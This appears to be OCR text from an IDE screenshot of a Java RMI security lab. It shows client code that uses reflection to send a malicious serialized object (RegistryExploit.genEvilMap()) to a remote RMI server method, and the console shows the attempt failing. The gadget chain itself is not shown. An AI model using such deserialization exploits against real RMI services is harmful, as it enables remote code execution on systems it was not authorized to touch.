 RMI E:\IntelliJ IDEA\IdeaProjects\R
.idea
RmiClient
src
main
java
IRemoteObj
RegistryExploit
RMIClient
resources
test
target
pom.xml
RmiClient.iml
RmiServer
src
main
java
IRemoteObj
RemoteObjImpl
RMIServer
resources
test
target
pom.xml
RmiServer.iml
pom.xml
18 @ public static void invoke(IRemoteObj remoteObj) throws Exception{
19 Field hField = remoteObj.getClass().getSuperclass().getDeclaredField( name: "h");
20 hField.setAccessible(true);
21 Object remoteObjectInvocationHandler = hField.get(remoteObj);
22
23 Field refField = remoteObjectInvocationHandler.getClass().getSuperclass().getDeclaredField( name: "ref");
24 refField.setAccessible(true);
25 UnicastRef ref = (UnicastRef) refField.get(remoteObjectInvocationHandler);
26
27 Method method = IRemoteObj.class.getDeclaredMethod( name: "sayHello", String.class);
28
29 Method methodToHash_mapsMethod = remoteObjectInvocationHandler.getClass().getDeclaredMethod( name: "getMethodHash",Method
30 methodToHash_mapsMethod.setAccessible(true);
31 long hash = (long) methodToHash_mapsMethod.invoke(remoteObj, method);
32
33 ref.invoke(remoteObj, method, new Object[]{RegistryExploit.genEvilMap()}, hash);
34 }
35 }
36
1 1
运行: RMIClient
E:\jdk\java\jdk1.8.0_65\jre\bin\java.exe ...
Exception in thread "main" java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: unrecognized method hash: method not supported by remote object <16 个内部行>
at RMIClient.invoke(RMIClient.java:33)
at RMIClient.main(RMIClient.java:15)
Caused by: java.rmi.UnmarshalException Create breakpoint : unrecognized method hash: method not supported by remote object <13 个内部行>
进程已结束,退出代码1
Version Control 运行 调试 TODO 问题 终端 服务 Profiler 构建 Spring 依赖项